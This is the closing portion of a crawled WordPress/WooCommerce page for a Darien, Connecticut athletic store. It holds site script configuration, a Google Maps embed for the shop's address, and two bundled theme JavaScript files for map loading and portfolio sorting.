separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.8.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.8.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=9.7.1" id="jquery-tiptip-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-hamburger-menu.min.js?ver=6.0.6" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-parallax.min.js?ver=6.0.6" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-fold-unfold.min.js?ver=6.0.6" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.6" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-lightbox.min.js?ver=6.0.6" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-sticky-header.min.js?ver=6.0.6" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-footer-effects.min.js?ver=6.0.6" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-widget.min.js?ver=6.0.6" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-gutenberg/js/avia_blocks_front.min.js?ver=6.0.6" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_front.min.js?ver=6.0.6" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.theauthenticathlete.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.6" id="avia-dotlottie-script-js"></script>

<script id='avia_gmaps_framework_globals' type='text/javascript'>
 /* <![CDATA[ */
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_version = '3.56';
	avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=aviaOnGoogleMapsLoaded';
	avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=av_builder_maps_loaded';
	avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&callback=av_backend_maps_loaded';
	avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_avia_api = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_api.js';
/* ]]> */
</script>

<script type='text/javascript' class='av-php-sent-to-frontend'>/* <![CDATA[ */ 
var av_google_map = {};
av_google_map['av_gmap_0'] = {};
av_google_map['av_gmap_0']['hue'] = "";
av_google_map['av_gmap_0']['zoom'] = 15;
av_google_map['av_gmap_0']['saturation'] = "";
av_google_map['av_gmap_0']['zoom_control'] = 1;
av_google_map['av_gmap_0']['streetview_control'] = false;
av_google_map['av_gmap_0']['mobile_drag_control'] = 1;
av_google_map['av_gmap_0']['maptype_control'] = "dropdown";
av_google_map['av_gmap_0']['maptype_id'] = "ROADMAP";
av_google_map['av_gmap_0']['marker'] = {};
av_google_map['av_gmap_0']['marker']['0'] = {};
av_google_map['av_gmap_0']['marker']['0']['address'] = "06820-4514  22 Grove St";
av_google_map['av_gmap_0']['marker']['0']['city'] = "Darien";
av_google_map['av_gmap_0']['marker']['0']['country'] = "United States";
av_google_map['av_gmap_0']['marker']['0']['state'] = "Connecticut";
av_google_map['av_gmap_0']['marker']['0']['long'] = -73.4727732;
av_google_map['av_gmap_0']['marker']['0']['lat'] = 41.0740886;
av_google_map['av_gmap_0']['marker']['0']['icon'] = "";
av_google_map['av_gmap_0']['marker']['0']['imagesize'] = 40;
av_google_map['av_gmap_0']['marker']['0']['content'] = "<p>The Authentic Athlete<br \/>\n22 Grove St | Darien, CT 06820<\/p>\n";

 /* ]]> */</script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_api.js
body_size: 4162
content:
// -------------------------------------------------------------------------------------------
//
// AVIA GOOGLE MAPS API - loads the google maps api asynchronously
//
// afterwards applies the map to the container
//
// -------------------------------------------------------------------------------------------
(function($)
{
    "use strict";

	$.AviaMapsAPI  =  function(options, container)
	{
		if(typeof window.av_google_map == 'undefined')
		{
			$.avia_utilities.log('Map creation stopped, var av_google_map not found');
			return;
		}

		// gather container and map data
		this.container	= container;
		this.$container	= $( container );
		this.$body  	= $('body');
		this.$mapid		= this.$container.data('mapid');
		this.$data		= window.av_google_map[this.$mapid];
		this.retina 	= window.devicePixelRatio > 1;

		// set up the whole api object
		this._init( options );
	};

	$.AviaMapsAPI.apiFiles =
	{
		loading: false,
		finished: false,
		src: ''
	};

  	$.AviaMapsAPI.prototype =
    {
    	_init: function()
    	{
			if( this.$body.hasClass( 'av-gmaps-no-google-fonts' ) )
			{
				var head = document.getElementsByTagName('head')[0];
				var insertBefore = head.insertBefore;

				head.insertBefore = function( newElement, referenceElement )
				{
					if( newElement.href && (
						newElement.href.indexOf('//fonts.googleapis.com/css?family=Roboto') > -1
						|| newElement.href.indexOf('//fonts.googleapis.com/css?family=Google+Sans+Text') > -1
					))
					{
						console.info( 'Prevented gMaps from loading gFonts!' );
						return;
					}

					insertBefore.call( head, newElement, referenceElement );
				};
			}

			if( 'undefined' == typeof avia_framework_globals.gmap_maps_loaded || avia_framework_globals.gmap_maps_loaded == '' )
			{
						//	this is only a fallback setting - should never be used
				var gmap_version = 'string' == typeof avia_framework_globals.gmap_version ? avia_framework_globals.gmap_version : 'weekly';
				$.AviaMapsAPI.apiFiles.src = 'https://maps.googleapis.com/maps/api/js?v=' + gmap_version + '&callback=aviaOnGoogleMapsLoaded';
				if( typeof avia_framework_globals.gmap_api != 'undefined' && avia_framework_globals.gmap_api != "" )
				{
					$.AviaMapsAPI.apiFiles.src += "&key=" + avia_framework_globals.gmap_api;
				}
			}
			else
			{
				$.AviaMapsAPI.apiFiles.src = avia_framework_globals.gmap_maps_loaded;
			}

    		this._bind_execution();
    		this._getAPI();
    	},

    	_getAPI: function( )
		{
			//make sure the api file is loaded only once
			if((typeof window.google == 'undefined' || typeof window.google.maps == 'undefined') && $.AviaMapsAPI.apiFiles.loading == false)
			{
				$.AviaMapsAPI.apiFiles.loading = true;
				var script 	= document.createElement('script');
					script.id = 'av-google-maps-api';
					script.type = 'text/javascript';
					script.src 	= $.AviaMapsAPI.apiFiles.src;

      			document.body.appendChild(script);
			}
			else if((typeof window.google != 'undefined' && typeof window.google.maps != 'undefined') || $.AviaMapsAPI.apiFiles.loading == false)
			//else if($.AviaMapsAPI.apiFiles.finished === true)
			{
				this._applyMap();
			}
		},

		_bind_execution: function()
		{
			this.$body.on( 'av-google-maps-api-loaded', this._applyMap.bind( this ) );
		},

		_applyMap: function()
		{
			if(typeof this.map != 'undefined') return;
			if(!this.$data.marker || !this.$data.marker[0] || !this.$data.marker[0].lat || !this.$data.marker[0].long)
			{
				$.avia_utilities.log('Latitude or Longitude missing. Make sure you did not only enter an address. You need to fetch the coordinates too.', 'map-error');
				return;
			}

			var _self = this,
				mobile_drag = $.avia_utilities.isMobile ? this.$data.mobile_drag_control : true,
				zoomValue 	= this.$data.zoom == "auto" ? 10 : this.$data.zoom;

			var mapTypeControl = false;
			var mapTypeId = google.maps.MapTypeId.ROADMAP;
			var mapTypeControlOptions = google.maps.MapTypeControlStyle.DROPDOWN_MENU;

			switch( this.$data.maptype_control )
			{
				case 'dropdown':
					mapTypeControl = true;
					mapTypeControlOptions = google.maps.MapTypeControlStyle.DROPDOWN_MENU;
					break;
				case 'horizontal':
					mapTypeControl = true;
					mapTypeControlOptions = google.maps.MapTypeControlStyle.HORIZONTAL_BAR;
					break;
				case 'default':
					mapTypeControl = true;
					mapTypeControlOptions = google.maps.MapTypeControlStyle.DEFAULT;
					break;
				default:
					mapTypeControl = false;
					mapTypeControlOptions = google.maps.MapTypeControlStyle.DROPDOWN_MENU;
					break;
			}

			switch( this.$data.maptype_id )
			{
				case 'SATELLITE':
					mapTypeId = google.maps.MapTypeId.SATELLITE;
					break;
				case 'HYBRID':
					mapTypeId = google.maps.MapTypeId.HYBRID;
					break;
				case 'TERRAIN':
					mapTypeId = google.maps.MapTypeId.TERRAIN;
					break;
				default:
					mapTypeId = google.maps.MapTypeId.ROADMAP;
			}

			if( 'undefined' == typeof this.$data.scrollwheel ) {this.$data.scrollwheel = false; }
			if( 'undefined' == typeof this.$data.gestureHandling ) {this.$data.gestureHandling = 'cooperative' };
			if( 'undefined' == typeof this.$data.backgroundColor ) {this.$data.backgroundColor = 'transparent' };
			if( 'undefined' == typeof this.$data.styles ) {this.$data.styles = [{featureType: "poi", elementType: "labels", stylers: [ { visibility: "off" }] }] };

			this.mapVars = {
				mapMaker: false, //mapmaker tiles are user generated content maps. might hold more info but also be inaccurate
				backgroundColor: this.$data.backgroundColor,
				streetViewControl: this.$data.streetview_control,
				zoomControl: this.$data.zoom_control,
				//draggable: mobile_drag,
				gestureHandling: this.$data.gestureHandling,
				scrollwheel: this.$data.scrollwheel,
				zoom: zoomValue,
				mapTypeControl: mapTypeControl,
				mapTypeControlOptions: {style:mapTypeControlOptions},
				mapTypeId: mapTypeId,
				center: new google.maps.LatLng(this.$data.marker[0].lat, this.$data.marker[0].long),
				styles: typeof this.$data.styles === 'string' ? JSON.parse(this.$data.styles) : this.$data.styles
			};

			this.map = new google.maps.Map(this.container, this.mapVars);
			this.$container.removeClass('av_gmaps_show_delayed av_gmaps_show_unconditionally');
			this.$container.addClass('av_gmaps_map_attached');

			this._applyMapStyle();

			if(this.$data.zoom == "auto")
			{
				this._setAutoZoom();
			}

			google.maps.event.addListenerOnce(this.map, 'tilesloaded', function() {
				_self._addMarkers();
			});

			//	must triggr 'resize' because if more then 1 map on page only the first is shown after confirm
			var new_map = this.map;
			setTimeout( function(){
							google.maps.event.trigger(new_map, 'resize');
						}, 100 );
		},

		_setAutoZoom: function()
		{
			var bounds = new google.maps.LatLngBounds();

			for (var key in this.$data.marker)
			{
				bounds.extend( new google.maps.LatLng (this.$data.marker[key].lat , this.$data.marker[key].long) );
			}

			this.map.fitBounds(bounds);
		},

		_applyMapStyle: function()
		{
			var stylers = [], style = [], mapType, style_color = "";

			if(this.$data.hue != "") stylers.push({hue: this.$data.hue});
			if(this.$data.saturation != "") stylers.push({saturation: this.$data.saturation});

			if(stylers.length)
			{
				style = [{
					      featureType: "all",
					      elementType: "all",
					      stylers: stylers
					    }, {
					      featureType: "poi",
					      stylers: [
						  	{ visibility: "off" }
					      ]
					    }];


				if(this.$data.saturation == "fill")
				{

					style_color = this.$data.hue || "#242424";

					var c = style_color.substring(1);      // strip #
					var rgb = parseInt(c, 16);   // convert rrggbb to decimal
					var r = (rgb >> 16) & 0xff;  // extract red
					var g = (rgb >>  8) & 0xff;  // extract green
					var b = (rgb >>  0) & 0xff;  // extract blue

					var luma = 0.2126 * r + 0.7152 * g + 0.0722 * b; // per ITU-R BT.709
					var lightness = 1;
					var street_light = 2;

					if (luma > 60) {
					    lightness = -1;
					    street_light = 3;
					}
					if (luma > 220) {
					    lightness = -2;
					    street_light = -2;
					}

				style = [
{"featureType":"all","elementType":"all","stylers":[{"color":style_color},{"lightness":0}]},
{"featureType":"all","elementType":"labels.text.fill","stylers":[{"color":style_color},{"lightness":(25 * street_light)}]},
{"featureType":"all","elementType":"labels.text.stroke","stylers":[{"visibility":"on"},{"color":style_color},{"lightness":3}]},
{"featureType":"all","elementType":"labels.icon","stylers":[{"visibility":"off"}]},
{"featureType":"administrative","elementType":"geometry.fill","stylers":[{"color":style_color},{"lightness":30}]},
{"featureType":"administrative","elementType":"geometry.stroke","stylers":[{"color":style_color},{"lightness":30},{"weight":1.2}]},
{"featureType":"landscape","elementType":"geometry","stylers":[{visibility: 'simplified'},{"color":style_color},{"lightness":3}]},
{"featureType":"poi","elementType":"geometry","stylers":[{ "visibility": "off" }]},
{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":style_color},{"lightness":-3}]},
{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":style_color},{"lightness":2},{"weight":0.2}]},
{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":style_color},{"lightness":-3}]},
{"featureType":"road.local","elementType":"geometry","stylers":[{"color":style_color},{"lightness":-3}]},
{"featureType":"transit","elementType":"geometry","stylers":[{"color":style_color},{"lightness":-3}]},
{"featureType":"water","elementType":"geometry","stylers":[{"color":style_color},{"lightness":-20}]}
						];
				}

				mapType = new google.maps.StyledMapType(style, { name:"av_map_style" });
				this.map.mapTypes.set('av_styled_map', mapType);
				this.map.setMapTypeId('av_styled_map');
			}
		},

		_addMarkers: function()
		{
			var _self = this;

			for( var key in this.$data.marker )
			{
				(function( key, _self )
				{
					setTimeout( function()
					{
							var marker = "";

							if(!_self.$data.marker[key] || !_self.$data.marker[key].lat || !_self.$data.marker[key].long)
							{
								$.avia_utilities.log('Latitude or Longitude for single marker missing', 'map-error');
								return;
							}

							_self.$data.LatLng = new google.maps.LatLng(_self.$data.marker[key].lat, _self.$data.marker[key].long);

							var markerArgs = {
			        		  flat: false,
						      position: _self.$data.LatLng,
						      animation: google.maps.Animation.BOUNCE,
						      map: _self.map,
						      title: _self.$data.marker[key].address,
						      optimized: false
						    };

						    //set a custom marker image if available. also set the size and reduce the marker on retina size so its sharp
						    if(_self.$data.marker[key].icon && _self.$data.marker[key].imagesize)
						    {
						    	var size = _self.$data.marker[key].imagesize, half = "", full = "";

						    	if(_self.retina && size > 40) size = 40;			//retina downsize to at least half the px size
						    	half = new google.maps.Point(size / 2, size ) ; 	//used to position the marker
						    	full = new google.maps.Size(size , size ) ; 		//marker size
						    	markerArgs.icon = new google.maps.MarkerImage(_self.$data.marker[key].icon, null, null, half, full);
						    }

			        		marker = new google.maps.Marker(markerArgs);

			        		setTimeout(function(){ marker.setAnimation(null); _self._infoWindow(_self.map, marker, _self.$data.marker[key]); },500);

		        	},200 * (parseInt(key,10) + 1));

		        }(key, _self));
    		}

			_self._show_close_icon();
		},

		//	fix that maps scroll to marker info on pageload since version > 3.45 - we hide close icon with CSS
		//	https://kriesi.at/support/topic/page-scrolls-to-google-maps-automatically-when-text-marker-is-shown/
		_show_close_icon: function()
		{
			var _self = this;

			setTimeout( function()
			{
				$('body').find('.gm-ui-hover-effect:not(.avia-show-gm-notice)').addClass('avia-show-gm-notice');
				_self._show_close_icon();
			}, 500 );

		},

		_infoWindow: function( map, marker, data)
		{
			var info = data.content;

			if( 'string' != typeof info )
			{
				return;
			}

			info = info.trim();

			if( info != '' )
			{
				var infowindow = new google.maps.InfoWindow({
					content: info
				});

				google.maps.event.addListener( marker, 'click', function()
				{
				    infowindow.open( { anchor: marker, map, shouldFocus: false } );
				});

				if( data.tooltip_display )
				{
					infowindow.open( { anchor: marker, map, shouldFocus: false } );
				}
			}
		}
    };

    //simple wrapper to call the api. makes sure that the api data is not applied twice
    $.fn.aviaMaps = function( options )
    {
    	return this.each(function()
    	{
    		var self = $.data( this, 'aviaMapsApi' );

    		if(!self)
    		{
    			self = $.data( this, 'aviaMapsApi', new $.AviaMapsAPI( options, this ) );
    		}
    	});
    };



    //this function is executed once the api file is loaded
	window.aviaOnGoogleMapsLoaded = function(){
							$('body').trigger('av-google-maps-api-loaded');
							$.AviaMapsAPI.apiFiles.finished = true;
						};


	$('body').trigger('avia-google-maps-api-script-loaded');

})( jQuery );




--- FILE ---
content_type: text/javascript
request_url: https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.js?ver=6.0.6
body_size: 1711
content:
!function(i){"use strict";i.avia_utilities=i.avia_utilities||{},i.fn.avia_iso_sort=function(t){return this.each((function(){var t=i("body"),e=i(this),a=e.data("portfolio-id"),o=e.closest(".av-portfolio-grid-sorting-container, .entry-content-wrapper, .avia-fullwidth-portfolio"),n=o.find('.sort_width_container[data-portfolio-id="'+a+'"]').find("#js_sort_items").css({visibility:"visible",opacity:0}),s=n.find("a"),r=e.find(".grid-image"),l=(i(".post-entry",e),!t.hasClass("rtl"));function c(){e.addClass("isotope_activated").isotope({layoutMode:"fitRows",itemSelector:".flex_column",originLeft:l}),e.isotope("on","layoutComplete",(function(){e.css({overflow:"visible"}),t.trigger("av_resize_finished")})),!0,setTimeout((function(){o.addClass("avia_sortable_active")}),0)}s.on("click",(function(){var t=i(this),a=t.data("filter"),n=t.html(),r=o.find(".av-current-sort-title");return r.length&&r.html(n),s.removeClass("active_sort"),t.addClass("active_sort"),e.attr("id","grid_id_"+a),o.find(".open_container .ajax_controlls .avia_close").trigger("click"),e.isotope({layoutMode:"fitRows",itemSelector:".flex_column",filter:"."+a,originLeft:l}),!1})),i(window).on("debouncedresize",(function(){c()})),i.avia_utilities.preload({container:e,single_callback:function(){n.animate({opacity:1},400),c(),setTimeout((function(){c()})),r.css({height:"auto"}).each((function(t){var e=i(this);setTimeout((function(){e.animate({opacity:1},1500)}),100*t)}))}})}))},i.fn.avia_portfolio_preview=function(t){var e=i(window),a=i("body"),o=(i.avia_utilities.isMobile,i.extend({},{open_in:".portfolio-details-inner",easing:"easeOutQuint",timing:800,transition:"slide"},t));return this.each((function(){var t,n,s=i(this),r=s.data("portfolio-id"),l=i('.portfolio_preview_container[data-portfolio-id="'+r+'"]'),c=l.find(o.open_in),d=s.find(".grid-entry"),_={},f=!1,v=!1,p=!1,u=!1,m=i.avia_utilities.loading();(t={load_item:function(e){e.preventDefault();var a=i(this).parents(".post-entry").eq(0),o="ID_"+a.data("ajax-id"),n=d.index(a);if(o===f||1==v)return!1;v=!0,s.find(".active_portfolio_item").removeClass("active_portfolio_item"),a.addClass("active_portfolio_item"),m.show(),t.ajax_get_contents(o,n)},scroll_top:function(){setTimeout((function(){var t=l.offset().top-175,a=e.scrollTop();(a>t||t-a>100)&&i("html:not(:animated),body:not(:animated)").animate({scrollTop:t},o.timing,o.easing)}),10)},attach_item:function(t){_[t]=i(_[t]).appendTo(c),u=!0},remove_video:function(){var i=l.find("iframe, .avia-video").parents(".ajax_slide:not(.open_slide)");i.length>0&&(i.remove(),_["ID_"+i.data("slideId")]=void 0)},show_item:function(e,n){if(e===f)return!1;if(v=!0,m.hide(),!1===f)l.addClass("open_container"),_[e].addClass("open_slide"),t.scroll_top(),l.css({display:"none"}).slideDown(o.timing,o.easing,(function(){u&&(i.avia_utilities.activate_shortcode_scripts(_[e]),i.avia_utilities.avia_ajax_call(_[e]),a.trigger("av_resize_finished"),u=!1),t.remove_video(),a.trigger("av_resize_finished")})),p=n,f=e,v=!1;else{t.scroll_top();var s={zIndex:3},r=o.easing;p>n&&(s.left="-110%"),"fade"===o.transition&&(s.left="0%",s.opacity=0,r="easeOutQuad"),c.height(c.height()),_[e].css(s).avia_animate({left:"0%",opacity:1},o.timing,r),_[f].avia_animate({opacity:0},o.timing,r,(function(){_[f].attr({style:""}).removeClass("open_slide"),_[e].addClass("open_slide"),c.avia_animate({height:_[e].outerHeight()+2},o.timing/2,o.easing,(function(){c.attr({style:""}),f=e,p=n,v=!1,t.remove_video(),u&&(a.trigger("av_resize_finished"),i.avia_utilities.activate_shortcode_scripts(_[e]),i.avia_utilities.avia_ajax_call(_[e]),u=!1)}))}))}},ajax_get_contents:function(e,a){if(void 0===_[e]){var o=i("#avia-tmpl-portfolio-preview-"+e.replace(/ID_/,""));0==o.length&&setTimeout((function(){t.ajax_get_contents(e,a)}),500),_[e]=o.html(),_[e]=_[e].replace("/*<![CDATA[*/","").replace("*]]>",""),t.attach_item(e),i.avia_utilities.preload({container:_[e],single_callback:function(){t.show_item(e,a)}})}else t.show_item(e,a)},add_controls:function(){n=l.find(".ajax_controlls"),l.avia_keyboard_controls({27:".avia_close",37:".ajax_previous",39:".ajax_next"}),d.each((function(){var e=i(this);e.addClass("no_combo").on("click",(function(i){if(e.find(".slideshow_overlay").length)return i.stopPropagation(),t.load_item.apply(e.find("a").eq(0)),!1}))}))},control_click:function(){var e,n=s.find(".active_portfolio_item").data("ajax-id"),r=s.find(".post-entry-"+n);switch(this.hash){case"#next":(e=r.nextAll(".post-entry:visible").eq(0).find("a").eq(0)).length||(e=i(".post-entry:visible",s).eq(0).find("a").eq(0)),e.trigger("click");break;case"#prev":(e=r.prevAll(".post-entry:visible").eq(0).find("a").eq(0)).length||(e=i(".post-entry:visible",s).last().find("a").eq(0)),e.trigger("click");break;case"#close":v=!0,l.slideUp(o.timing,o.easing,(function(){s.find(".active_portfolio_item").removeClass("active_portfolio_item"),_[f].attr({style:""}).removeClass("open_slide"),l.removeClass("open_container"),v=f=p=!1,t.remove_video(),a.trigger("av_resize_finished")}))}return!1},resize_reset:function(){!1===f&&(c.html(""),_=[])}}).add_controls(),s.on("click","a",t.load_item),n.on("click","a",t.control_click),e.on("debouncedresize",t.resize_reset)}))}}(jQuery);